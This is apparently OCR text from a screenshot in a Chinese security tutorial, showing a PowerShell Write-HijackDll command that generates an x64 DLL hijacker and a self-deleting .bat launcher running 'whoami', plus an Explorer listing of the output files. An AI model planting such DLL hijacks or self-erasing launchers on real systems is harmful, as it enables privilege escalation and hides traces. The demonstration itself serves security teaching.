 Windows PowerShell
PS E:\> Write-HijackDll -OutputFile 'E:\temp\test.dll' -Command 'whoami'
.bat launcher written to: E:\temp\debug.bat
x64 DLL Hijacker written to: E:\temp\test.dll
OutputFile Architecture BATLauncherPath Command
---------- ------------ --------------- -------
E:\temp\test.dll x64 E:\temp\debug.bat whoami
应用程序工具 temp
件 主页 共享 查看 管理
此电脑 新加卷 (E:) temp
快速访问 名称 修改日期 类型 大小
桌面 debug 2016/1/7 13:06 Windows 批处理文件 1 KB
下载 test.dll 2016/1/7 13:06 应用程序扩展 44 KB
debug - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@echo off\n
start /b whoami
start /b "" cmd /c del "%~f0"&exit /b
drops.wooyun.org